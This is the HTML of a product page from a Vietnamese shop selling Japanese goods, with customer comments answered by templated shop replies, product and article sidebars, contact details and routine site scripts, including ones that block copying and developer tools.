                    
</div>
                <div id="Ctp_page_UpdatePanel1">
	
                        <div class="cap_cha">
                            <input name="ctl00$Ctp_page$txtcap" type="text" id="Ctp_page_txtcap" style="float: left" placeholder="Mời nhập mã bên phải" required="" />
                            <div style='background-color:White;'><img src="CaptchaImage.axd?guid=68c70610-bdbe-49f9-b926-eabfbc6c4321" border='0' width=120 height=35></div>
                            <span id="Ctp_page_Label1" style="color: #FF3300"></span>
                            <div class="clear">
                            </div>
                        </div>
                        <div class="input-btn">
                            <input type="submit" name="ctl00$Ctp_page$lbt_OK" value="GỬI" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$Ctp_page$lbt_OK&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="Ctp_page_lbt_OK" class="nut_bam" />
                        </div>
                    
</div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="Ctp_page_v_list" class="box_cmt_view_list">
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Nông văn cường - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Nông văn cường<p>FL6TL</p><span>09/08/2023</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Nông văn cường - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p>
</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Phạm Hiền - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Phạm Hiền<p>Mua hàng</p><span>08/09/2021 09:15:29</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Phạm Hiền - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p>
</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Thanh Minh Hải - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Thanh Minh Hải<p>Hộp này còn không shop, ship về Tiền Giang bao nhiêu vậy?</p><span>25/07/2021 19:24:32</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Thanh Minh Hải - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p>
</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Nguyễn Cao Cường - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Nguyễn Cao Cường<p>Mình muốn mua hộp này, shop gọi tư vấn mình với.</p><span>11/06/2021 10:59:16</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Nguyễn Cao Cường - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p>
</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Quân - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Quân<p>Đặt mua</p><span>15/05/2021 16:35:57</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Quân - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p><p>Cảm ơn bạn Anh Quân đã&nbsp;liên hệ. JP shop sẽ gọi điện thoại để chốt đơn hàng cho anh sớm nhất. Xin cảm ơn!</p>
</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top" class="box_product_r_list">
<div class='categories_title'><span>Có thể bạn quan tâm</span><b></b></div>
<div class='box_product_r_list_item'><a href='vong-dieu-hoa-huyet-ap-nhat-ban-ex-154-dt.aspx'><img alt='Vòng điều hòa huyết áp Nhật Bản EX' title='Vòng điều hòa huyết áp Nhật Bản EX' src='Uploaded_products/img_product_small/vong-huyet-ap-ex-nhat.jpg' /></a><a href='vong-dieu-hoa-huyet-ap-nhat-ban-ex-154-dt.aspx'>Vòng điều hòa huyết áp Nhật Bản EX</a><span>520,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='kem-tri-nam-transino-whitening-essence-101-dt.aspx'><img alt='Kem trị nám transino whitening essence' title='Kem trị nám transino whitening essence' src='Uploaded_products/img_product_small/kem-tri-nam-transino-whitening-essence.png' /></a><a href='kem-tri-nam-transino-whitening-essence-101-dt.aspx'>Kem trị nám transino whitening essence</a><span>1,400,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='kem-duong-trang-da-toan-than-aloins-chiet-xuat-tu-cay-lo-hoi-143-dt.aspx'><img alt='Kem dưỡng trắng da toàn thân Aloins chiết xuất từ cây Lô Hội' title='Kem dưỡng trắng da toàn thân Aloins chiết xuất từ cây Lô Hội' src='Uploaded_products/img_product_small/kem-duong-trang-da-toan-aloins-nhat-ban1.png' /></a><a href='kem-duong-trang-da-toan-than-aloins-chiet-xuat-tu-cay-lo-hoi-143-dt.aspx'>Kem dưỡng trắng da toàn thân Aloins chiết xuất từ cây Lô Hội</a><span>350,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='may-cao-rau-panasonic-es-rl34-noi-dia-nhat-199-dt.aspx'><img alt='Máy cạo râu Panasonic ES-RL34 nội địa Nhật' title='Máy cạo râu Panasonic ES-RL34 nội địa Nhật' src='Uploaded_products/img_product_small/panasonic-es-rl34-1.jpg' /></a><a href='may-cao-rau-panasonic-es-rl34-noi-dia-nhat-199-dt.aspx'>Máy cạo râu Panasonic ES-RL34 nội địa Nhật</a><span>1,890,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='nuoc-hoa-hong-hada-labo-nhat-ban-27-dt.aspx'><img alt='Nước hoa hồng hada labo Nhật Bản' title='Nước hoa hồng hada labo Nhật Bản' src='Uploaded_products/img_product_small/nuoc-hoa-hong-hada-labo-nhat.jpg' /></a><a href='nuoc-hoa-hong-hada-labo-nhat-ban-27-dt.aspx'>Nước hoa hồng hada labo Nhật Bản</a><span>290,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='vien-uong-trang-da-pure-white-c-nhat-ban-91-dt.aspx'><img alt='Viên uống trắng da Pure White C Nhật Bản' title='Viên uống trắng da Pure White C Nhật Bản' src='Uploaded_products/img_product_small/vien-pure-white-c.jpg' /></a><a href='vien-uong-trang-da-pure-white-c-nhat-ban-91-dt.aspx'>Viên uống trắng da Pure White C Nhật Bản</a><span>770,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='sap-vuot-toc-nam-wax-gatsby-nhat-ban-158-dt.aspx'><img alt='Sáp vuốt tóc nam wax Gatsby Nhật Bản' title='Sáp vuốt tóc nam wax Gatsby Nhật Bản' src='Uploaded_products/img_product_small/sap-toc-gatsby.jpg' /></a><a href='sap-vuot-toc-nam-wax-gatsby-nhat-ban-158-dt.aspx'>Sáp vuốt tóc nam wax Gatsby Nhật Bản</a><span>200,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='ao-chong-nang-uniqlo-nhat-ban-3-dt.aspx'><img alt='Áo chống nắng uniqlo Nhật Bản' title='Áo chống nắng uniqlo Nhật Bản' src='Uploaded_products/img_product_small/ao-chong-nang-uniqlo.jpg' /></a><a href='ao-chong-nang-uniqlo-nhat-ban-3-dt.aspx'>Áo chống nắng uniqlo Nhật Bản</a><span>450,000 đ</span>
</div>
<div class='clear'></div></div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='bot-tra-xanh-dap-mat-131-np.aspx'><img src='Uploaded_products/img_any/373-bot-tra-xanh-dap-mat.jpg' alt='Bột trà xanh đắp mặt Matcha Nhật Bản' /></a></div><div class='movie_desc'><a href='bot-tra-xanh-dap-mat-131-np.aspx'>Bột trà xanh đắp mặt Matcha Nhật Bản</a> <span>Lượt đọc: 13918</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='son-shu-mau-do-cam-198-np.aspx'><img src='Uploaded_products/img_any/son-shu-mau-do-cam-570.jpg' alt='Son Shu màu đỏ cam – màu son hút phái nữ' /></a></div><div class='movie_desc'><a href='son-shu-mau-do-cam-198-np.aspx'>Son Shu màu đỏ cam – màu son hút phái nữ</a> <span>Lượt đọc: 8706</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='10-mon-an-kho-nuot-nhat-cua-nhat-ban-185-np.aspx'><img src='Uploaded_products/img_any/muc_nhay.jpg' alt='10 món ăn khó nuốt nhất của Nhật Bản' /></a></div><div class='movie_desc'><a href='10-mon-an-kho-nuot-nhat-cua-nhat-ban-185-np.aspx'>10 món ăn khó nuốt nhất của Nhật Bản</a> <span>Lượt đọc: 6318</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='bi-quyet-giu-ve-tuoi-tre-cho-doi-tay-144-np.aspx'><img src='Uploaded_products/img_any/074-tay-dep.jpg' alt='Bí quyết giữ vẻ tươi trẻ cho đôi tay chị em' /></a></div><div class='movie_desc'><a href='bi-quyet-giu-ve-tuoi-tre-cho-doi-tay-144-np.aspx'>Bí quyết giữ vẻ tươi trẻ cho đôi tay chị em</a> <span>Lượt đọc: 4928</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-trang-diem-phu-hop-voi-tung-loai-da-162-np.aspx'><img src='Uploaded_products/img_any/145-cach-trang-diem-dep.jpg' alt='Cách trang điểm phù hợp với từng loại da' /></a></div><div class='movie_desc'><a href='cach-trang-diem-phu-hop-voi-tung-loai-da-162-np.aspx'>Cách trang điểm phù hợp với từng loại da</a> <span>Lượt đọc: 5329</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='review-dau-goi-tsubaki-do-cua-nhat-ban-191-np.aspx'><img src='Uploaded_products/img_any/review-dau-goi-tsubaki-do-nhat-ban.jpg' alt='Review dầu gội Tsubaki đỏ của Nhật Bản' /></a></div><div class='movie_desc'><a href='review-dau-goi-tsubaki-do-cua-nhat-ban-191-np.aspx'>Review dầu gội Tsubaki đỏ của Nhật Bản</a> <span>Lượt đọc: 9039</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"Ctp_page_UpdatePanel1","displayAfter":500,"dynamicLayout":true}, null, null, $get("Ctp_page_UpdateProgress1"));
});
//]]>
</script>
</form>
</body>
</html>
